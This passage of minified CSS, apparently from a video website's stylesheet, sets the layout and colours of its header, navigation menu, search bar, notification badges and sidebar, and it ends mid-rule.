.top_bar_menu_connexion .notification_alert,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .notification_alert,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .notification_alert{position:absolute;text-align:center;top:2px;left:-20px;padding:2px!important;background-color:#ff0021;color:#fff;border-radius:50%;font-size:9px;line-height:11px;min-width:12px;z-index:1}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .notification_item,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .notification_item,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .notification_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .notification_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .notification_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .notification_item{margin-left:5px}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .notification_item .main_menu_txt,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .notification_item .main_menu_txt,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .notification_item .main_menu_txt,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .notification_item .main_menu_txt,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .notification_item .main_menu_txt,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .notification_item .main_menu_txt{margin-left:5px}.header_wrapper .navbar_wrapper .navbar_menu_wrapper{display:block;position:relative;top:-6px;height:40px;width:100%;float:left;margin:0;padding:0;border-style:solid;border-width:1px 0 0 0;border-color:#323232;background-color:#141414}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper{height:29px}}@media (min-width:968px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper{width:calc(100% - 210px);margin-left:210px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu{position:relative;top:0;right:0;left:0;text-align:center;display:block;margin:0;padding:0;height:40px;overflow:hidden}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu{height:29px;padding-right:30px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:35px;width:16%;line-height:17px;padding:5px 1px 0 1px;overflow:hidden;cursor:pointer}@media (min-width:360px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item{width:15%}}@media (min-width:480px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item{width:13%}}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item{width:auto;height:24px;display:inline-block;float:left;padding-left:5px;padding-right:15px}}@media (min-width:480px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_item_number_5{width:18%}}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_item_number_5{width:auto}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_item_number_8{width:15%}@media (min-width:480px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_item_number_8{width:11%}}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_item_number_8{width:auto}}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_item_number_9{padding-right:12px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_premium_sponsor{min-width:57px}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.dynamic_menu_item_snap{min-width:75px}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item:hover{background-color:#107fc9}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a{position:relative;display:-ms-inline-grid;display:inline-grid;margin:auto;color:#fff}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a{display:block}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs>i,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a>i{position:relative;top:-2px;margin:auto}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{font-size:11px;position:relative}@media (min-width:480px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{font-size:12px}}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{padding-left:5px;font-size:13px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .chat_counter,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a .chat_counter{position:absolute;top:-4px;left:35px;font-size:11px;line-height:9px;text-align:center;display:inline-block;padding:2px;border-radius:50%;width:10px;height:10px;color:#fff;background-color:#c80000}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .chat_counter,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a .chat_counter{left:7px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .main_menu_txt,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a .main_menu_txt{white-space:nowrap}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container{position:absolute;right:0;padding:0;margin:0;height:29px}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share{position:relative;display:inline-block;width:16px;height:29px;margin-right:10px}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share .obfs,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share a{position:absolute;top:-1px;right:0;bottom:0;left:0;margin:auto;display:inline-block;height:16px;width:16px}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share .obfs i,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share a i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share .obfs span,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share a span{display:none}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.heures{display:none;padding-left:0;font-size:11px;color:#fff}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.social_container{background-color:transparent!important}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.social_container:hover{background-color:transparent!important}.header_wrapper .navbar_wrapper .navbar_search_wrapper{position:absolute;top:10px;right:0;left:0;display:inline-block;width:275px;height:30px;padding:0;margin:0 auto;z-index:3}@media (min-width:968px){.header_wrapper .navbar_wrapper .navbar_search_wrapper{width:400px}}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper,.header_wrapper .navbar_wrapper .navbar_search_wrapper button.search_btn,.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{position:absolute;top:0;bottom:0;display:inline-block;height:30px;border:none;background-color:#fff}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper{right:30px;z-index:3;border-style:solid;border-width:0 1px 0 0;border-radius:0;border-color:#fff}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper button{border:none;height:30px;background-color:#fff;z-index:2}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu{position:absolute;top:32px;right:0;min-width:180px;color:#fff;background-color:#1e1e1e;z-index:2}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio{color:#fff;background-color:#323232;z-index:2}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio:after{background-color:#fff}.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{left:0;right:0;padding:0 10px;width:255px;z-index:2;color:#323232}@media (min-width:968px){.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{width:380px}}.header_wrapper .navbar_wrapper .navbar_search_wrapper button.search_btn{z-index:2;cursor:pointer;right:0;width:30px}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_main_categories_items_text{margin-left:3px}.header_wrapper .navbar_wrapper .navbar_search_wrapper .xdsoft_autocomplete_dropdown{position:relative}.header_wrapper .navbar_wrapper .navbar_notification_wrapper .mobile_notification_btn{background-color:initial}.header_wrapper .navbar_wrapper .push_notification_wrapper{width:calc(100vw - 30px);display:none;position:absolute;top:0;right:5px;z-index:4;background-color:#fff;border-radius:5px;min-width:320px;padding:10px}.header_wrapper .navbar_wrapper .push_notification_wrapper .button_wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;text-align:center;width:100%;margin-top:5px}.header_wrapper .navbar_wrapper .push_notification_wrapper .button_wrapper .btn{width:50%;padding:5px 0}.header_wrapper .navbar_wrapper .push_notification_wrapper .button_wrapper .btn_later{color:#1165f1}.header_wrapper .navbar_wrapper .push_notification_wrapper .button_wrapper .btn_accept{background-color:#1165f1;color:#fff}.header_wrapper.expand{height:91px}.header_wrapper.expand .mobile_search{max-height:999px}.header_wrapper .profile_img{position:relative;border-radius:50%;background-color:#000}.header_wrapper .profile_container{text-align:left}.header_wrapper .profile_container .avatar_img{width:30px;height:30px;border-radius:50%}.header_wrapper .profile_container .profile_link{margin-left:10px}.header_wrapper .co_sponsor{position:absolute;display:-ms-grid;display:grid;top:-5px;left:111px;width:122px;height:52px;z-index:1;cursor:pointer}@media (max-width:359px){.header_wrapper .co_sponsor{display:none}}@media (min-width:480px){.header_wrapper .co_sponsor{left:121px}}@media (min-width:768px){.header_wrapper .co_sponsor{left:165px}}@media (min-width:968px){.header_wrapper .co_sponsor{left:220px}}.header_wrapper .co_sponsor .obfs,.header_wrapper .co_sponsor a{position:relative;width:100%;color:#323232;font-size:9px}.header_wrapper .co_sponsor .cs_text{position:absolute;display:block;width:100%;top:0;left:0}.header_wrapper .co_sponsor .co_sponsor{position:absolute;top:15px;left:5px;height:37px;width:117px;background-repeat:no-repeat}.header_wrapper .co_sponsor .co_sponsor_0{background-image:url(../img/co_sponsor_0.png?v=20250902)}.header_wrapper .co_sponsor .co_sponsor_0:hover{background-image:url(../img/co_sponsor_0_hover.png?v=20250902)}.header_wrapper .co_sponsor .co_sponsor_1{background-image:url(../img/co_sponsor_1.png?v=20250902)}.header_wrapper .co_sponsor .co_sponsor_1:hover{background-image:url(../img/co_sponsor_1_hover.png?v=20250902)}.header_wrapper .co_sponsor .sponsor_default{z-index:1}@media (min-width:768px){.header_wrapper .co_sponsor_search{left:92px!important}}@media (min-width:968px){.header_wrapper .co_sponsor_search{left:145px!important}}.mobile_notification_wrapper .top_bar_menu_main{width:300px!important}.mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_buttons{line-height:19px!important}.mobile_notification_wrapper .top_bar_menu_main .main_menu_txt{font-weight:700}.mobile_notification_wrapper .top_bar_menu_main .check_all_notifications_btn{text-align:center!important;text-decoration:underline!important;padding:0!important;line-height:19px!important}.top_bar_menu_item .previsualization_section,.top_bar_menu_item .video_column_section{text-align:left;margin-left:-30px}.top_bar_menu_item .option{position:relative;cursor:pointer;line-height:29px;font-size:14px;display:inline-block;width:calc(100% - 20px);height:30px;padding:0 10px;color:#fff}.top_bar_menu_item .option:hover{background-color:#141414}.top_bar_menu_item .option.thumb_size_item_selected{background-color:#828282}.top_bar_menu_item .option>i{position:absolute;top:0;bottom:0;margin:auto 0}.top_bar_menu_item .option>span{margin-left:25px}.top_bar_menu_item .option>.obfs,.top_bar_menu_item .option>a{color:#fff}.top_bar_menu_item .option .switch_container{position:absolute;top:0;right:0;bottom:0;left:0}.top_bar_menu_item .option .filter_item{display:inline-block!important}.logo_wrapper{position:relative;z-index:3;display:inline-block;height:49px;width:111px;overflow:hidden}@media (min-width:968px){.logo_wrapper{z-index:1}}.logo_wrapper span{display:none}@media (min-width:768px){.logo_wrapper{width:155px}.logo_wrapper a,.logo_wrapper span{float:left}.logo_wrapper span{position:relative;display:inline-block;width:44px;height:49px;cursor:pointer;background-color:#1e1e1e;color:#fff}.logo_wrapper span i{display:inline-block;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;width:20px;height:16px;text-align:center;font-style:normal;font-size:24px}.logo_wrapper a{display:inline-block;height:49px;width:111px}}@media (min-width:968px){.logo_wrapper{height:80px;width:210px;z-index:3}.logo_wrapper span{display:none}.logo_wrapper a{display:inline-block;width:210px;height:80px}}.top_partner{height:22px;position:relative;margin-bottom:5px}.sub_header_slogan_wrapper{position:relative;width:-webkit-fit-content;width:fit-content;margin-left:auto;margin-right:auto;top:5px}@media (min-width:968px){.sub_header_slogan_wrapper{margin-left:215px}}.sub_header_slogan_wrapper .sub_header_slogan{color:#fff;margin:5px 5px 0 5px;padding:2px 5px;border:1px solid #5f5f5f;border-radius:2px;background-color:#323232}@media (min-width:968px){.sub_header_slogan_wrapper .sub_header_slogan{margin:5px 0}}.sub_header_slogan_wrapper .sub_header_slogan a{color:#fff;text-decoration:underline}.sub_header_slogan_wrapper .sub_header_slogan .icon{margin-right:5px;margin-top:-2px}.sub_header_slogan_wrapper .sub_header_special{margin:0 5px}@media (min-width:968px){.sub_header_slogan_wrapper .sub_header_special{margin:0 0 5px 0}}.header_slogan_search_page{width:auto}@media (min-width:768px){.header_slogan_search_page{margin-left:160px;width:auto}}@media (min-width:968px){.header_slogan_search_page{width:-webkit-fit-content;width:fit-content;margin-left:210px}}.sidebar_v2_wrapper,.sidebar_wrapper{position:absolute!important;top:0;bottom:0;left:0;display:none;width:210px;z-index:4}@media (min-width:968px){.sidebar_v2_wrapper,.sidebar_wrapper{display:block!important;z-index:3}}.sidebar_v2_wrapper .inner-wrapper-sticky,.sidebar_wrapper .inner-wrapper-sticky{width:210px!important}.sidebar_v2_wrapper .side_bar_container,.sidebar_wrapper .side_bar_container{padding-left:10px;padding-right:10px;border-radius:0 25px 0 2px;background-color:#1e1e1e;color:#fff}.sidebar_v2_wrapper .side_bar_container .side_bar_logo_container,.sidebar_wrapper .side_bar_container .side_bar_logo_container{width:210px;height:45px;margin-left:-10px}@media (min-width:968px){.sidebar_v2_wrapper .side_bar_container .side_bar_logo_container,.sidebar_wrapper .side_bar_container .side_bar_logo_container{height:80px}}.sidebar_v2_wrapper .side_bar_container .js_sidebar_webcams,.sidebar_wrapper .side_bar_container .js_sidebar_webcams{min-height:375px}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_title,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_subsection_history .sidebar_section_subtitle,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_title,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_history .sidebar_section_subtitle,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle{position:relative;border-style:solid;border-width:0 0 1px 0;border-color:#107fc9;margin-top:15px;padding-bottom:5px}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_title i,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle i,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_subsection_history .sidebar_section_subtitle i,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle i,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_title i,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle i,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_history .sidebar_section_subtitle i,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle i{position:absolute;top:2px}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_title .h2_class,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_title h2,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle .h2_class,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle h2,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_subsection_history .sidebar_section_subtitle .h2_class,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_subsection_history .sidebar_section_subtitle h2,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle .h2_class,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle h2,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_title .h2_class,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_title h2,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle .h2_class,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle h2,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_history .sidebar_section_subtitle .h2_class,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_history .sidebar_section_subtitle h2,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle .h2_class,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle h2{padding-left:25px;display:inline-block;font-size:15px}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_history_button,.sidebar_wrapper .sidebar_section_wrapper .sidebar_history_button{padding-top:15px}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content{position:relative;font-size:13px}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content a,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content a{display:block;height:23px;line-height:22px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#fff}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content a:hover,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content a:hover{border-color:#107fc9;color:#107fc9}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs_delayed,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs_delayed{display:block;height:23px;line-height:22px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#fff;cursor:pointer}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs:hover,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs_delayed:hover,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs:hover,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs_delayed:hover{border-color:#107fc9;color:#107fc9}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper{display:inline-block;width:100%;height:30px;line-height:29px;padding:0;margin:0;border-width:0 0 1px 0;border-style:solid;border-color:#5f5f5f}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button{display:inline-block;width:100%;height:30px;line-height:29px;position:relative;border:none;padding:0;margin:0;background-color:#1e1e1e}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button i,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span.dropdown_caret,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button i,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span.dropdown_caret{position:absolute;top:0}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button i,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button i{left:0;top:6px}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span{left:20px;color:#fff}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret{right:10px;left:auto;padding-left:0}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret:before,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret:before{border-top-color:#fff}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper .sidebar_main_categories_menu,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper .sidebar_main_categories_menu{position:absolute;top:32px;right:0;width:180px}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper .sidebar_main_categories_menu .sidebar_main_categories_items_text,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper .sidebar_main_categories_menu .sidebar_main_categories_items_text{margin-left:3px}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_conditional_main_categories_wrapper.switch_container,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_conditional_main_categories_wrapper.switch_container{height:30px;line-height:29px;font-size:13px;padding:0;margin:0;margin-top:-5px;border-width:0 0 1px 0;border-style:solid;border-color:#5f5f5f}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_bundle_category,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_bundle_category{border:1px solid #5f5f5f;border-radius:5px;padding:2px 10px;background-color:#fff;box-shadow:rgba(0,0,0,.24) 0 1px 5px;-moz-box-shadow:rgba(0,0,0,.24) 0 1px 5px;-webkit-box-shadow:rgba(0,0,0,.24) 0 1px 5px}.sidebar_v2_wrapper .social_container,.sidebar_wrapper .social_container{padding:10px 0}.sidebar_v2_wrapper .sidebar_social_share,.sidebar_wrapper .sidebar_social_share{display:inline-block;width:100%;padding:5px 0;text-align:center;height:22px}.sidebar_v2_wrapper .sidebar_social_share span.obfs,.sidebar_wrapper .sidebar_social_share span.obfs{display:inline-block;height:22px;line-height:21px;padding:0 10px;border-radius:2px;text-align:left;font-size:11px;color:#fff}.sidebar_v2_wrapper .sidebar_social_share span.obfs i,.sidebar_wrapper .sidebar_social_share span.obfs i{position:relative;top:-1px;margin-right:5px}.sidebar_v2_wrapper .sidebar_social_share span.obfs.twitter_btn,.sidebar_wrapper .sidebar_social_share span.obfs.twitter_btn{background-color:#1da1f2}.sidebar_v2_wrapper .sidebar_social_share span.obfs.facebook_btn,.sidebar_wrapper .sidebar_social_share span.obfs.facebook_btn{background-color:#4267b2}.sidebar_v2_wrapper .sidebar_social_share span.obfs.onlyfans_btn,.sidebar_wrapper .sidebar_social_share span.obfs.onlyfans_btn{background-color:#00aff0}.sidebar_v2_wrapper .sidebar_subsection_main_categories .sidebar_category_list_wrapper,.sidebar_wrapper .sidebar_subsection_main_categories .sidebar_category_list_wrapper{overflow:auto;height:630px}.sidebar_v2_wrapper .sidebar_subsection_main_categories ::-webkit-scrollbar,.sidebar_wrapper .sidebar_subsection_main_categories ::-webkit-scrollbar{width:7px;-webkit-appearance:none}.sidebar_v2_wrapper .sidebar_subsection_main_categories ::-webkit-scrollbar-thumb,.sidebar_wrapper .sidebar_subsection_main_categories ::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(0,0,0,.5);box-shadow:0 0 1px rgba(255,255,255,.5);-webkit-box-shadow:0 0 1px rgba(255,255,255,.5)}.sidebar_v2_wrapper .sidebar_subsection_main_categories .simplebar-scrollbar:before,.sidebar_wrapper .sidebar_subsection_main_categories .simplebar-scrollbar:before{background-color:#107fc9;opacity:.5}.sidebar_v2_wrapper .sidebar_subsection_main_categories .simplebar-visible:before,.sidebar_wrapper .sidebar_subsection_main_categories .simplebar-visible:before{background-color:#107fc9;opacity:1!important}.sidebar_v2_wrapper .sidebar_subsection_main_categories .simplebar-horizontal,.sidebar_wrapper .sidebar_subsection_main_categories .simplebar-horizontal{display:none}.sidebar_v2_wrapper .sidebar_section_item img,.sidebar_wrapper .sidebar_section_item img{max-width:320px}.site_notice{text-align:center;background-color:#107fc9;color:#fff;padding:5px 5px 10px 5px;border-radius:5px;margin:5px 0 15px 0}.site_notice .site_notice_title{font-weight:700;margin-bottom:5px}.site_notice a{color:inherit;background-color:inherit}.site_notice a:focus,.site_notice a:hover{font-weight:700;text-decoration:underline;color:inherit}.site_notice .site_notice_close{cursor:pointer;text-decoration:underline;font-weight:700}.site_notice .site_notice_close i{margin-right:5px}.sidebar_wrapper .sidebar_history_wrapper .sidebar_section_title{margin-top:2px}.sidebar_v2_section .filter_info{text-align:center}.sidebar_v2_section .filter_item{display:block;clear:both;height:18px;padding:5px;margin-bottom:10px}.sidebar_v2_section .filter_item.switch_container{margin-block:0}.sidebar_v2_section .filter_item.clicked{background-color:#828282}.sidebar_v2_section .filter_item span{vertical-align:middle;margin-left:5px}.sidebar_v2_section .filter_item .icon{vertical-align:top}.sidebar_v2_section .filter_container{border:1px solid #5f5f5f;border-radius:5px;font-size:12px}.sidebar_v2_section .filter_container .switch input:checked+span{background-color:#107fc9}.sidebar_v2_section .filter_container .info{border-radius:3px;padding:2px 5px;color:#fff;background-color:#107fc9;font-size:10px;line-height:11px;margin-right:5px;margin-top:3px}.sidebar_v2_section .filter_container .searchbar_btn{cursor:pointer}.navbar_menu_wrapper{display:block;position:relative;top:-6px;height:40px;width:100%;float:left;margin:0;padding:0;border-style:solid;border-width:1px 0 0 0;border-color:#323232;background-color:#141414}@media (min-width:768px){.navbar_menu_wrapper{height:29px}}@media (min-width:968px){.navbar_menu_wrapper{width:calc(100% - 210px);margin-left:210px}}.navbar_menu_wrapper ul.main_menu{position:relative;top:0;right:0;left:0;text-align:center;display:block;margin:0;padding:0;height:40px;overflow:hidden}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu{height:29px;padding-right:30px}}.navbar_menu_wrapper ul.main_menu li.main_menu_item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:35px;width:16%;line-height:17px;padding:5px 1px 0 1px;overflow:hidden;cursor:pointer}.navbar_menu_wrapper ul.main_menu li.main_menu_item.stroke_icon_on_hover:hover .icon{-webkit-filter:drop-shadow(1px 1px #fff) drop-shadow(1px -1px #fff) drop-shadow(-1px 1px #fff) drop-shadow(-1px -1px #fff);filter:drop-shadow(1px 1px #fff) drop-shadow(1px -1px #fff) drop-shadow(-1px 1px #fff) drop-shadow(-1px -1px #fff)}@media (min-width:360px){.navbar_menu_wrapper ul.main_menu li.main_menu_item{width:15%}}@media (min-width:480px){.navbar_menu_wrapper ul.main_menu li.main_menu_item{width:13%}}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item{width:auto;height:24px;display:inline-block;float:left;padding-left:5px;padding-right:15px}}@media (min-width:480px){.navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_item_number_5{width:18%}}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_item_number_5{width:auto}}.navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_item_number_8{width:15%}@media (min-width:480px){.navbar_menu_wrapper ul.main_menu 